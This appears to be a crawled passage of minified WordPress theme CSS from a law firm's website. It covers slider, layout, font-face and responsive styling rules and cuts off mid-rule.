textarea{border-color:#fff}span.wpcf7-not-valid-tip{padding:6px!important;font-size:12px}select::-moz-placeholder,textarea::-moz-placeholder,input[type="text"]::-moz-placeholder,input[type="password"]::-moz-placeholder,input[type="datetime"]::-moz-placeholder,input[type="datetime-local"]::-moz-placeholder,input[type="date"]::-moz-placeholder,input[type="month"]::-moz-placeholder,input[type="time"]::-moz-placeholder,input[type="week"]::-moz-placeholder,input[type="number"]::-moz-placeholder,input[type="email"]::-moz-placeholder,input[type="url"]::-moz-placeholder,input[type="search"]::-moz-placeholder,input[type="tel"]::-moz-placeholder,input[type="color"]::-moz-placeholder,.uneditable-input::-moz-placeholder{color:#777}@media (min-width:768px) and (max-width:979px){.post-list_li .featured-thumbnail{float:none;display:inline-block}.post-list_li time{display:block}}@media (max-width:767px){#topnav{display:none}.nav.nav__primary{margin:0 0 20px}.recent-posts,.recent-posts.two-col,.recent-posts.three-col,.recent-posts.four-col{margin-left:0!important}.recent-posts li,.recent-posts.two-col li,.recent-posts.three-col li,.recent-posts.four-col li{margin-left:0;width:100%;float:none}.recent-posts li .thumbnail,.recent-posts.two-col li .thumbnail,.recent-posts.three-col li .thumbnail,.recent-posts.four-col li .thumbnail{max-width:120px;margin-right:20px;float:left}footer.footer nav.footer-nav ul.menu{text-align:center}footer.footer .copyright,footer.footer .footer-text{text-align:center}.vertical-divider{padding:0;margin:0;background:none;border:none}.fluid-img{display:block;float:none;margin-left:0;margin-right:0}}.parallax-slider{height:580px;margin-bottom:30px}.parallax-slider #mainCaptionHolder .container{top:30%}.parallax-slider #mainCaptionHolder .slider_caption{text-align:center;font-size:60px;line-height:60px;font-weight:300;color:#fff;text-shadow:1px 1px 0 rgba(0,0,0,.25)}.parallax-slider #mainCaptionHolder .slider_caption h1,.parallax-slider #mainCaptionHolder .slider_caption h2{font-size:110px;line-height:100px;font-weight:500;color:#fff}.parallax-slider .controlBtn{width:55px;height:55px;margin-top:-28px}.parallax-slider .controlBtn .innerBtn{font-size:31px;line-height:55px;color:#a9a9a9;background:#fff}.parallax-slider .controlBtn .slidesCounter{font-size:16px;line-height:55px;color:#fff;background:#b2398a}.parallax-slider .controlBtn:hover .innerBtn{color:#fff;background:#b2398a}.parallax-slider .parallaxPrevBtn,.parallax-slider .parallaxNextBtn{-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease}.parallax-slider .parallaxPrevBtn{left:-55px}.parallax-slider .parallaxNextBtn{right:-55px}.parallax-slider:hover .parallaxPrevBtn{left:0}.parallax-slider:hover .parallaxNextBtn{right:0}.parallax-slider #paralaxSliderPagination{padding:10px 0;bottom:0}.parallax-slider #paralaxSliderPagination.buttons_pagination ul li{border-radius:50%;margin:3px;width:15px;height:15px;border:2px solid #fff}.parallax-slider #paralaxSliderPagination.buttons_pagination ul li:hover,.parallax-slider #paralaxSliderPagination.buttons_pagination ul li.active{background:#b2398a}.parallax-slider #paralaxSliderPagination.images_pagination ul li{margin:3px;opacity:.5}.parallax-slider #paralaxSliderPagination.images_pagination ul li:hover,.parallax-slider #paralaxSliderPagination.images_pagination ul li.active{opacity:1}.parallax-slider .parallax-slider-video-progress{background:#43caca}.parallax-slider #previewSpinner{width:50px;height:50px;margin-left:-25px;margin-top:-25px;border-radius:25px;background:url(../../../../../../../../../../themes/theme53095/parallax-slider/img/spinner.GIF) 50% 50% #fff no-repeat}@media (min-width:1200px){.parallax-slider{height:680px}.parallax-slider #mainCaptionHolder .slider_caption{font-size:80px;line-height:80px}.parallax-slider #mainCaptionHolder .slider_caption h1,.parallax-slider #mainCaptionHolder .slider_caption h2{font-size:130px;line-height:120px}}@media (min-width:768px) and (max-width:979px){.parallax-slider{height:500px}.parallax-slider #mainCaptionHolder .slider_caption{font-size:50px;line-height:50px}.parallax-slider #mainCaptionHolder .slider_caption h1,.parallax-slider #mainCaptionHolder .slider_caption h2{font-size:90px;line-height:80px}}@media (max-width:767px){.parallax-slider{height:400px}.parallax-slider #mainCaptionHolder .slider_caption{font-size:35px;line-height:35px}.parallax-slider #mainCaptionHolder .slider_caption h1,.parallax-slider #mainCaptionHolder .slider_caption h2{font-size:60px;line-height:50px}}.parallax-slider{overflow:hidden;position:relative;-ms-transform:translateZ(0);transform:translateZ(0)}.parallax-slider .baseList{display:none}.parallax-slider .parallax-slider-video-progress-bar{position:absolute;overflow:hidden;top:0;left:0;width:100%;height:8px;background:url(../../../../../../../../../../themes/theme53095/parallax-slider/img/loader.gif) 0 0 repeat-x;z-index:5}.parallax-slider .parallax-slider-video-progress{width:0;height:100%;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}.parallax-slider .parallax-slider-vimeo-video{overflow:hidden}.parallax-slider .parallax-slider-vimeo-video .parallax-slider-vimeo-iframe{margin-top:-100px;max-width:none}.parallax-slider #mainImageHolder{position:absolute;width:100%;height:100%;top:0;left:0;z-index:1}.parallax-slider #mainImageHolder .primaryHolder,.parallax-slider #mainImageHolder .secondaryHolder{position:absolute;width:100%;top:0;left:0}.parallax-slider #mainImageHolder .primaryHolder .obj-inner,.parallax-slider #mainImageHolder .secondaryHolder .obj-inner{max-width:inherit;background-repeat:no-repeat;background-position:center;background-size:cover}.parallax-slider #mainCaptionHolder{position:absolute;width:100%;height:100%;top:0;left:0;z-index:2}.parallax-slider #mainCaptionHolder>a{position:absolute;top:0;left:0;width:100%;height:100%}.parallax-slider #mainCaptionHolder .container{position:relative}.parallax-slider #mainCaptionHolder .primaryCaption,.parallax-slider #mainCaptionHolder .secondaryCaption{position:absolute;width:100%;top:0;left:0}.parallax-slider .controlBtn{position:absolute;cursor:pointer;display:block;top:50%;z-index:2}.parallax-slider .controlBtn .innerBtn{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;position:relative;display:block;width:100%;height:100%;text-align:center;z-index:1}.parallax-slider .controlBtn .slidesCounter{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;position:absolute;top:0;width:60%;height:100%}.parallax-slider .controlBtn.parallaxPrevBtn .slidesCounter{left:0%;text-align:left}.parallax-slider .controlBtn.parallaxPrevBtn:hover .slidesCounter{left:100%}.parallax-slider .controlBtn.parallaxNextBtn .slidesCounter{right:0%;text-align:right}.parallax-slider .controlBtn.parallaxNextBtn:hover .slidesCounter{right:100%}.parallax-slider #paralaxSliderPagination{position:absolute;width:100%;text-align:center;z-index:2}.parallax-slider #paralaxSliderPagination ul{list-style:none;margin:0}.parallax-slider #paralaxSliderPagination ul li{-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;cursor:pointer;display:inline-block}.parallax-slider #previewSpinner{position:absolute;display:block;top:50%;left:50%;z-index:99}.parallax-slider.zoom-fade-eff #mainImageHolder .primaryHolder{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.parallax-slider.zoom-fade-eff #mainImageHolder .primaryHolder.animateState{opacity:0;filter:alpha(opacity=0);-webkit-transform:scale(3);-moz-transform:scale(3);-ms-transform:scale(3);-o-transform:scale(3);transform:scale(3)}.parallax-slider.zoom-fade-eff #mainImageHolder .secondaryHolder{opacity:1;filter:alpha(opacity=100)}.parallax-slider.zoom-fade-eff #mainImageHolder .secondaryHolder.animateState{opacity:0;filter:alpha(opacity=0)}.parallax-slider.zoom-fade-eff #mainCaptionHolder .primaryCaption{opacity:1;filter:alpha(opacity=100)}.parallax-slider.zoom-fade-eff #mainCaptionHolder .primaryCaption.animateState{opacity:0;filter:alpha(opacity=0)}.parallax-slider.zoom-fade-eff #mainCaptionHolder .secondaryCaption{opacity:1;filter:alpha(opacity=100)}.parallax-slider.zoom-fade-eff #mainCaptionHolder .secondaryCaption.animateState{opacity:0;filter:alpha(opacity=0)}.parallax-slider.simple-fade-eff #mainImageHolder .primaryHolder{opacity:1;filter:alpha(opacity=100)}.parallax-slider.simple-fade-eff #mainImageHolder .primaryHolder.animateState{opacity:0;filter:alpha(opacity=0)}.parallax-slider.simple-fade-eff #mainImageHolder .secondaryHolder.animateState{opacity:1;filter:alpha(opacity=100)}.parallax-slider.simple-fade-eff #mainImageHolder .secondaryHolder.animateState.animateState{opacity:0;filter:alpha(opacity=0)}.parallax-slider.simple-fade-eff #mainCaptionHolder .primaryCaption{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.parallax-slider.simple-fade-eff #mainCaptionHolder .primaryCaption.animateState{opacity:0;filter:alpha(opacity=0)}.parallax-slider.simple-fade-eff #mainCaptionHolder .secondaryCaption{opacity:1;filter:alpha(opacity=100)}.parallax-slider.simple-fade-eff #mainCaptionHolder .secondaryCaption.animateState{opacity:0;filter:alpha(opacity=0)}.parallax-slider.slide-top-eff #mainImageHolder .primaryHolder{top:0}.parallax-slider.slide-top-eff #mainImageHolder .primaryHolder.animateState{top:-100%}.parallax-slider.slide-top-eff #mainImageHolder .secondaryHolder.animateState{top:0}.parallax-slider.slide-top-eff #mainImageHolder .secondaryHolder.animateState.animateState{top:100%}.parallax-slider.slide-top-eff #mainCaptionHolder .primaryCaption{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.parallax-slider.slide-top-eff #mainCaptionHolder .primaryCaption.animateState{opacity:0;filter:alpha(opacity=0)}.parallax-slider.slide-top-eff #mainCaptionHolder .secondaryCaption{opacity:1;filter:alpha(opacity=100)}.parallax-slider.slide-top-eff #mainCaptionHolder .secondaryCaption.animateState{opacity:0;filter:alpha(opacity=0)}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.input-block-level{display:block;width:100%;min-height:33px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://aantlaw.com/wp-content/cache/background-css/aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/custom.css?ver=1767733372&wpr_t=1769400185
body_size: 1365
content:
.img-wrap.contain img,.img-wrap.scale img{font-family:'object-fit: contain; object-position: 50% 50%;'}.fancybox-video,.img-wrap{position:relative}#s-spoiler-text-area.open .section-more,.author #banner-cta-2017,.mobile,.rr-content .star-rating,img.lazy.error{display:none}.img-wrap{overflow:hidden;height:0}.img-wrap img{position:absolute;left:0;top:0;width:100%;height:100%;object-fit:cover;object-position:50% 50%;font-family:'object-fit: cover; object-position: 50% 50%;'}.img-wrap.contain img{object-fit:contain}.img-wrap.scale img{object-fit:scale-down}[lang=ru-RU] .title-form-blog{font-size:26px;line-height:1.4;word-wrap:normal}[lang=ru-RU] .post_meta div[class^=post_] a,body .title-blog{text-transform:none}[lang=ru-RU] #banner-video+#top-immigration-area-2017 #floating-form-2018,[lang=ru-RU] .post-author_link{margin-top:0}#banner-cta-2017 .content-internals-2017 h1{font-family:julius_sans_oneregular;font-weight:700;color:#013564}#banner-cta-2017 .content-internals-2017 h2{font-weight:700;text-shadow:none;line-height:1.2em}#banner-cta-2017 .content-internals-2017 h2,#banner-cta-2017 .text-logo-white{color:#013564}.sc-background-white{background-color:#fff!important}.bg-white{background-color:#fff}#s-sitemap{padding-top:60px;padding-bottom:60px}#s-sitemap .menu-item-has-children{background:0 0}#s-sitemap a{color:#3a3a3a}#s-sitemap a:hover{color:#f05c2b}#s-immigration-blog,#s-visa-faq-area{padding:60px 15px}#s-immigration-blog .section-title,#s-visa-faq-area .section-title{margin-bottom:35px;font-family:Lato-Light;text-align:center;text-transform:uppercase}#s-immigration-blog .item-area{display:-webkit-flex;display:-ms-flex;display:flex;margin:-25px -15px}#s-immigration-blog .item-wrap{flex-basis:33.33%;padding:25px 15px}#s-immigration-blog .item{text-align:center}#s-immigration-blog .item-image{display:block;padding-top:56.25%;margin-bottom:20px}#s-immigration-blog .item-title{font-size:24px;line-height:25px;margin-bottom:15px}#s-immigration-blog .item-title a{color:#00447a}#s-immigration-blog .item-descr,#s-visa-faq-area .item-area,#s-visa-faq-area .section-descr{font-size:18px;line-height:24px}#s-immigration-blog .read-more{display:block;width:180px;max-width:100%;margin:30px auto 0;text-align:center}#s-immigration-blog.sc-background-white .read-more{background-color:#f0f0f0}.breadcrumb-2017.type-category{max-width:1170px;margin-top:30px;text-align:left}#s-application-process,#s-custom-text-area,#s-spoiler-text-area{padding:70px 15px}#s-application-process .section-subtitle{margin-bottom:50px;font-weight:500;font-size:23px;line-height:30px;text-align:center}#s-application-process .item-area{margin:-15px}#s-application-process .item-wrap{padding:15px}#s-application-process .item{display:-webkit-flex;display:-ms-flex;display:flex;align-items:center}#s-application-process .item-icon{align-self:flex-start;min-width:64px;margin-right:20px}#s-application-process .item-descr,#s-custom-text-area .section-descr,#s-requirements-documents .section-descr,#s-spoiler-text-area .section-descr{font-size:1.2em;line-height:1.4}#s-requirements-documents{padding:70px 15px;background-color:#00447a;color:#fff}#s-requirements-documents.sc-background-white{color:inherit}#s-requirements-documents .section-title,#s-spoiler-text-area .section-title{text-align:center;margin-bottom:40px;font-family:Lato-Regular;text-transform:uppercase}#s-spoiler-text-area:not(.open) .section-descr>:not(:nth-child(-n+7)){height:0;visibility:hidden;opacity:0;margin:0;overflow:hidden;-webkit-transition:.25s;-o-transition:.25s;transition:.25s}#s-spoiler-text-area .section-more{display:block;width:180px;max-width:100%;margin-top:30px;text-align:center;background-color:#f0f0f0;cursor:pointer}#s-custom-text-area .section-title{margin-bottom:40px;font-family:Lato-Light;text-transform:uppercase;text-align:center}#ss-business-immigration-options{margin-top:15px;margin-bottom:15px;font-size:14px;line-height:20px;overflow:visible}#s-visa-faq-area .item-descr li:last-child,#s-visa-faq-area .item-wrap:last-child,#ss-business-immigration-options:last-child,body #testimonials-2017 .item:last-child{margin-bottom:0}#ss-business-immigration-options .subsection-separator{position:relative;height:3px;margin-bottom:40px}#ss-business-immigration-options .subsection-separator:before{content:"";position:absolute;width:100vw;left:50%;top:0;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);border-bottom:3px dashed #003563}#ss-business-immigration-options .col.first{margin-bottom:50px}#ss-business-immigration-options .subsection-head{display:-webkit-flex;display:-ms-flex;display:flex;align-items:center;margin-bottom:20px}#ss-business-immigration-options .subsection-number{margin-right:30px;font-family:Lato-Light;font-size:104px;line-height:1;color:#dfdfdf}#ss-business-immigration-options .subsection-title{font-family:Lato-Regular;font-size:30px;line-height:1;text-transform:uppercase;color:#003563}#ss-business-immigration-options .subsection-descr{margin-bottom:30px}#ss-business-immigration-options .subsection-subtitle{margin-bottom:15px;font-family:Lato-Regular;font-size:25px;line-height:1;text-transform:uppercase;color:#00447a}#ss-business-immigration-options .subsection-descr-area{background-color:#f6f6f6;padding:25px 25px 15px}#s-visa-faq-area .item-wrap{margin-bottom:20px}#s-visa-faq-area .item-title{margin-bottom:10px;font-weight:700}#s-visa-faq-area .item-descr li{margin-bottom:10px}#s-visa-faq-area .item-descr ol,#s-visa-faq-area .item-descr ul{margin-bottom:11.5px}.fancybox-video:hover:before,a.fancybox-video:hover{opacity:1}.fancybox-video:before{display:none;content:"";position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:64px;height:64px;background-image:var(--wpr-bg-c38ec143-b624-4e9b-90a4-b8d8a0eb033f);background-repeat:no-repeat;background-size:contain;background-position:50% 50%;opacity:.5}body #testimonials-2017 .item{margin-bottom:40px}@media (max-width:1199px){[lang=ru-RU] .title-form-blog{font-size:20px}}@media (max-width:991px){[lang=ru-RU] .title-form-blog{font-size:16px}#s-immigration-blog .item-area{display:block}#s-immigration-blog .item-image{padding-top:0;height:auto}#s-immigration-blog .item-image img{position:relative;width:auto;max-width:100%;height:auto}#ss-business-immigration-options .subsection-number{font-size:85px;margin-right:30px}#ss-business-immigration-options .subsection-title{font-size:24px}#ss-business-immigration-options .subsection-subtitle{font-size:22px}}@media (max-width:767px){.desktop{display:none}.mobile{display:block}#banner-cta-2017{padding-top:0!important;background-position:90%}.page-template-new-internal-with-form-2017 #banner-cta-2017 .content-internals-2017,.page-template-page-blog-2019 #banner-cta-2017 .content-internals-2017{top:0}.page-template-page-blog-2019 #banner-cta-2017 .text-banner-home a{position:relative;top:120px}#s-immigration-blog .item-descr{font-size:14px;line-height:20px}#banner-cta-2017 .content-internals-2017 h1,#banner-cta-2017 .content-internals-2017 h2,#banner-cta-2017 .text-logo-white{color:#fff;text-shadow:1px 1px 2px #000}div.text-banner-home.buttons-banner-2021{position:relative;top:20px}.homepage-2017-h1 span{font-size:28px;line-height:30px}#banner-cta-2017 h1{width:100%!important}.page-template-new-internal-with-form-2017 #banner-cta-2017 .text-banner-home div:nth-child(2){position:relative;top:160px}}@media (max-width:480px){.buttons-banner-2021 a{font-size:16px}.buttons-banner-2021{justify-content:center!important}}@media screen and (max-width:860px){#banner-cta-2017 .content-internals-2017 h1,#banner-cta-2017 .content-internals-2017 h2,#banner-cta-2017 .text-logo-white,.text-logo{text-align:center!important}}@media screen and (min-width:768px) and (max-width:920px){.content-internals-2017:nth-child(2){position:relative;top:210px}.page-id-2290 .content-internals-2017:nth-child(2){top:0!important}.page-id-3318 .text-banner-home a{font-size:28px!important;max-width:100%!important;margin:0 auto}#banner-cta-2017{height:780px;background-position:90%}.bullets-home-2017 .buttons-banner-2021{display:flex!important;gap:0!important;justify-content:center;flex-direction:unset!important}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://aantlaw.com/wp-content/cache/background-css/aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/style.css?ver=1767733239&wpr_t=1769400185
body_size: 3653
content:
#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator:after{content:"🢒"!important;font-family:inherit!important}#action-d-2,#action-d-3{padding-bottom:50px}#accordion .panel,#accordion .panel-body,#accordion .panel-heading,#accordion panel-title{border:0}#accordion .panel{box-shadow:none}#accordion .panel .panel-heading{border-radius:0;background:#ccc;padding:15px;margin-bottom:10px}p.panel-title{margin:0}#accordion .panel .panel-heading .panel-title a{text-decoration:none;padding:1em 0;color:#003563}#accordion .panel .panel-heading .panel-title a span{float:right;width:50px}#accordion .panel .panel-heading .panel-title a span:after{content:"\2014";color:#1b5062;font-size:20px}#accordion .panel .panel-heading .panel-title a.collapsed span:after{content:"+";font-size:20px}.panel-body{padding:0 15px 15px}.contfaq{font-family:Lato-Regular;font-size:18px;line-height:28px;color:#000;margin-top:35px}.deferred .content-action-title,.titlefaq{color:#003563;font-family:Lato-Regular;text-transform:uppercase}.contfaq strong{text-transform:uppercase}.titlefaq{font-size:36px;line-height:40px;padding-bottom:18px;padding-top:45px}.content-gray-faq{padding-bottom:30px;padding-top:15px}.asilo .buttons-banner-2021,.daca-darpa .row,.deferred .row,.deferred-benefits .row,.deferred-faq .row,.deferred-five-things .row,.deferred-immigration-service .row,.deferred-meet .row,.deferred-rigth-form .row,.deffered-action .row{display:flex}.recent-posts figure{border:none}.box-home-01 h2 a:home{text-decoration:none!important}.page-template-page-thankyou-2019 .bullets-home-2017 p{font-size:22px;font-weight:700;text-align:center}.box-address-02 .img-address-info{position:relative;right:12px}@media screen and (min-width:768px){.page-template-page-thankyou-2019 .bullets-home-2017 p{display:flex;gap:25px;align-items:center}}@media screen and (min-width:768px) and (max-width:920px){.page-template-page-thankyou-2019 .content-internals-2017:nth-child(2){position:relative;top:-16px}.page-template-page-thankyou-2019 .bullets-home-2017 p{justify-content:center}}@font-face{font-family:Raleway-Light;src:url('../../../../../../../../../../themes/theme53095/fonts/Raleway-Light.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Light.otf) format('opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Light.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Light.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/Raleway-Light.svg#Raleway-Light') format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Raleway-Regular;src:url('../../../../../../../../../../themes/theme53095/fonts/Raleway-Regular.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Regular.otf) format('opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Regular.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Regular.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/Raleway-Regular.svg#Raleway-Regular') format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Raleway-Bold;src:url('../../../../../../../../../../themes/theme53095/fonts/Raleway-Bold.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Bold.otf) format('opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Bold.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Bold.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/Raleway-Bold.svg#Raleway-Bold') format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Raleway-SemiBold_gdi;src:url('../../../../../../../../../../themes/theme53095/fonts/Raleway-SemiBold_gdi.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-SemiBold_gdi.otf) format('opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-SemiBold_gdi.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-SemiBold_gdi.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/Raleway-SemiBold_gdi.svg#Code-Bold') format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Raleway-Black;src:url('../../../../../../../../../../themes/theme53095/fonts/Raleway-Black.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Black.otf) format('opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Black.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Black.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/Raleway-Black.svg#Code-Bold') format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:latoregular;src:url(../../../../../../../../../../themes/theme53095/fonts/lato-regular-webfont.woff2) format('woff2'),url(../../../../../../../../../../themes/theme53095/fonts/lato-regular-webfont.woff) format('woff');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:julius_sans_oneregular;src:url(../../../../../../../../../../themes/theme53095/fonts/juliussansone-regular-webfont.woff2) format('woff2'),url(../../../../../../../../../../themes/theme53095/fonts/juliussansone-regular-webfont.woff) format('woff');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Lato-Light;src:url(../../../../../../../../../../themes/theme53095/fonts/Lato-Light.eot);src:url('../../../../../../../../../../themes/theme53095/fonts/Lato-Light.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Lato-Light.woff2) format('woff2'),url(../../../../../../../../../../themes/theme53095/fonts/Lato-Light.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/Lato-Light.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/Lato-Light.svg#Lato-Light') format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Lato-Regular;src:url(../../../../../../../../../../themes/theme53095/fonts/Lato-Regular.eot);src:url('../../../../../../../../../../themes/theme53095/fonts/Lato-Regular.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Lato-Regular.woff2) format('woff2'),url(../../../../../../../../../../themes/theme53095/fonts/Lato-Regular.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/Lato-Regular.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/Lato-Regular.svg#Lato-Regular') format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:JuliusSansOne-Regular;src:url(../../../../../../../../../../themes/theme53095/fonts/JuliusSansOne-Regular.eot);src:url('../../../../../../../../../../themes/theme53095/fonts/JuliusSansOne-Regular.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/JuliusSansOne-Regular.woff2) format('woff2'),url(../../../../../../../../../../themes/theme53095/fonts/JuliusSansOne-Regular.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/JuliusSansOne-Regular.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/JuliusSansOne-Regular.svg#JuliusSansOne-Regular') format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:BodoniSvtyTwoSCITCTTBook;src:url(../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoSCITCTTBook.eot);src:url('../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoSCITCTTBook.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoSCITCTTBook.woff2) format('woff2'),url(../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoSCITCTTBook.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoSCITCTTBook.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoSCITCTTBook.svg#JuliusSansOne-Regular') format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:BodoniSvtyTwoITCTTBookIta;src:url(../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoITCTTBookIta.eot);src:url('../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoITCTTBookIta.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoITCTTBookIta.woff2) format('woff2'),url(../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoITCTTBookIta.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoITCTTBookIta.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoITCTTBookIta.svg#BodoniSvtyTwoITCTTBookIta') format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:UniSansHeavyItalicCAPS;src:url(../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyItalicCAPS.eot);src:url('../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyItalicCAPS.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyItalicCAPS.woff2) format('woff2'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyItalicCAPS.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyItalicCAPS.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyItalicCAPS.svg#UniSansHeavyItalicCAPS') format('svg');font-weight:900;font-style:italic;font-display:swap}@font-face{font-family:UniSansThinItalicCAPS;src:url(../../../../../../../../../../themes/theme53095/fonts/UniSansThinItalicCAPS.eot);src:url('../../../../../../../../../../themes/theme53095/fonts/UniSansThinItalicCAPS.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansThinItalicCAPS.woff2) format('woff2'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansThinItalicCAPS.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansThinItalicCAPS.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/UniSansThinItalicCAPS.svg#UniSansThinItalicCAPS') format('svg');font-weight:100;font-style:italic;font-display:swap}@font-face{font-family:UniSansThinCAPS;src:url(../../../../../../../../../../themes/theme53095/fonts/UniSansThinCAPS.eot);src:url('../../../../../../../../../../themes/theme53095/fonts/UniSansThinCAPS.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansThinCAPS.woff2) format('woff2'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansThinCAPS.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansThinCAPS.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/UniSansThinCAPS.svg#UniSansThinCAPS') format('svg');font-weight:100;font-style:normal;font-display:swap}@font-face{font-family:UniSansHeavyCAPS;src:url(../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyCAPS.eot);src:url('../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyCAPS.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyCAPS.woff2) format('woff2'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyCAPS.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyCAPS.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyCAPS.svg#UniSansHeavyCAPS') format('svg');font-weight:900;font-style:normal;font-display:swap}.office-whats{background-image:var(--wpr-bg-f534b9df-88f2-42f2-a8b6-ddc9f5c9eeee);background-repeat:no-repeat;margin-top:10px;margin-left:-2px;padding-left:30px;background-position:0 -2px}#responsive-menu-2022,.blog-post-preview .listing-item .excerpt-dash,.blog-post-preview .listing-item .excerpt-more,.deferred-footer 